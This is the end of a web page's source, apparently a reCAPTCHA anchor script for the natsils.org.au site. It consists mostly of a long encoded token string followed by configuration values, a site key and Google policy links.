dGR/CjMKowrg2w59SOsKNZMOswo3CtMONTUpkwq9tesOsBcK0w7LCp0NwMcKwwrlQGgNcDcOYw4HChGbDjMOVw7jDrcKzw7bCqMKVLMKeGyAAfBXDkMKOw5cwHsOPw4LCmmXCmsOkw4XCr8KMw6/DlsKiw6jCqsKFwqoYw4ozwr7CksKdW1vDsMKfMCt2w44tNTsTw6PDvFHCmhXDksO8w4k7fXvCtglrw5TCsXzDnsKEQcK4UcKqVC/[base64]/[base64]/[base64]/[base64]/[base64]/Nh/CpMOgfgPDq1XDl23Cpl3CmcKsw5l9wrjCg0Y6QEPDosKfesK5wqgTbX/[base64]/LMKjeAcgw4UJwpbDlHzDqsKWw6ozwqbCtsKUI8KnIcOOYRdzwp1VMSDDpcKwKnNiwqHCksKaZ8O9CSjCiHnCiDABfMO1SMOBQMK9LMONAcKSJMKQwqnDlwrDnl/Dm8KEVUXCp1HDocK0ccKtwpLDm8ObwqtCw5fCo38mM3fDsMK3w7vDgCvDvMKSwokDBMOEFcOxbsKNw6ctw63DlGvDqnjCnHHDpSfCngnDtMOfwohwwr7CscKYwrhvwpZswqUtwrYMw73CisKnLA3CpBrCmybCncOuIsOnX8K5IsOHT8O2IcKAEiw5QEvCuMO/H8OCwo8jMQAICMOywoBkGMOoN8O8LcK/wonDqMOIwogIS8OaCSjChyXDowvCgmfCv0Vpw5MKYVAnScKoworDkXfDlAJQw5DCpmnDucO1U8K3wr11wqfDhcK1wrMPwobCr8K5w7Rwwotuw4zDuMOfw4fCgRLDswjDgcOaWT3CnsKtNsOtw6vCkmfDgcOCw65ccMK+w40hC8KDV8KpwpQKA8Kqw6rDicOeZDXCql/[base64]/DqHnCoH4UcmXDo8OIwop4w5VqwqrCpFXCrcOlbcOqwp09OsOXBMKkw7LDlVwhJsOzXFnDoCHDkz84bMONw6zDlEN0dMKCwo9iMcOAZD7CucKmEsKnVsO4NyrCvMOlN8OfHjkgeG/DusK8EcKAwp9ZImYsw6U6WsKrw4/DisOtOsKhwpdeZX/Dq0zDnXcLKsK4BcOUw4zDiAfDssKIHMOWJyTCpsOdPF0PZT7CghzCrcOhw63DpQbDpUN9w7gsYwQFJFhOXcK2wrTCvjPChjjCpMOQw7VrwptTw4tdbsKld8K1w75tMmI2Zm3Cp1IxTMKPwq9wwr/Cq8OCU8KQwoDCusOMwo7CkMKpesKGwqsPUcOGwpnCvcODwrDDrcK7w6Y5DMKlb8O7w4/DhsKZw7McwqLDpMKvGRwqBEVQwqxhEEwtw7wJw78Jf3TCgMKPw7Bswp5MRT/Cr8ONQwjCiEIFwrHCncK+cijDpTcPwq3DmMKew4zDlMKpwpYCwpwOLkoWMcOdw7XDox/CkmZNDCnDl8K3eMOEwpfCjMKow67CgcOaw47CkxEEwopUXcOqU8Ogw73Dm3sXwpB+EcKMIcOow7XCmcObw55EH8K4w5IwfMKjLTlgwpTDsMK/wpPCilMhFm03fsK4wpHCux1Yw7dEY8OWw7V/YMKSw7nDpTlPwokbwrd+wosjw5XCiE/Ck8KmJj3CpU3Dl8O1EEjCjMKxZVnCisOQYUwiwo/Cs3bDmcOqSsOYZzDCpsONw4/DtsKEwqTDnFcEVV5kRsKKNG1Pwp1JfMOGwpFLd3N5w6PChh0TBTB5wrbDqsOoG8Oww4Fbw4Vqw709wqPDulJNOih/OzZ4LjTCu8Kpb3QXP3DDrGvCkj3DqMONIX8TIUIPXsKXwo3DrEZdHjBvw5PCosOGD8Oww6IkTMOkIXYtI3XCpsKPUi3Cthd/RcKEwqXCm8OoPsKkAMORASTDrMKcwr/DoD7DvVppF8KGwovDqsKIw516w4YOw4LCn0/DiWpKBcOQwrTCrsKLL0pGdcKxw79+wqrDpwrCusKnQE8/w5U4wpJTc8KbUCAMfcOoccOcw7zClzc3wrB8wonDmGcVwqQJw7vDvcKRfMKSw5XDhAxiwq9pMywCw4XDrMK/w73DvsKEQUrDjn7ClsKlIiBtbnjDsMKdL8KHbE42HAhpH3HDnMKOACJfVAhAwqbDpxHDvcKLw5Fjw6LClG4Bwp5IwqVjX2rDj8OhFsO1wqDCk8OYd8O8SsKwMBNDNCN4KzFZwqzDp17CtkJpFgnDvMOyM2nCrsK3bm/DkzIqTcOWewfDlsOUwrzCqm5ISsKfa8O3woswwqfCs8OgPRQWwoPCkMOawoA8bAfCs8Kgw5NMw4jCosO2JcOTdjVZwqbCg8KGwrs\\u003d\x22],null,[\x22conf\x22,null,\x226LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.natsils.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iUdqfXXrk96gzlTSB0KtseOfrMu7Dv1Hs5ew8CIvHig\\u003d\x22,1,0,null,1,1768764292357,0,0,[48,193],null,[215,208],\x22RC-RVu71w3lyi3QrQ\x22,null,null,null,null,null,\x220dAFcWeA4VL3FFYj1CMPgHQqnr99lJuke9WFhU_rvx13pA4ADeTwjgk0Zl9Ac3xOYNXauNrnE-L_aDwdfb1bsEmXa_LNi5o1mqiQ\x22,1768847092386]");
    </script></body></html>